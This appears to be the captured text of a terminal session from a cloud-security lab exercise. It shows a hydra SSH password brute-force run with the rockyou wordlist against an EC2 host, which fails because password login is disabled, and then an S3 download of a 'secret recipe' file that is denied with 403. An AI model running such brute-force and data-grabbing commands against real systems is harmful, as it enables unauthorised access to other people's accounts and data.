 ubuntu@ec2-54-243-17-195.compute-1.amazonaws.com:22 - Bitvise xterm - ubuntu@ip-10-192-11-101: ~
ubuntu@ip-10-192-11-101:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-211-4-205.compute-1.amazonaws.
com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-03 10:25:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
ous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-211-4-205.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.95:22/ does not support password authentication.
ubuntu@ip-10-192-11-101:~$ aws s3 cp s3://cand-c3-secret-recipes-789361463339/secret_recipe.txt  .  --region us-east-1
fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
ubuntu@ip-10-192-11-101:~$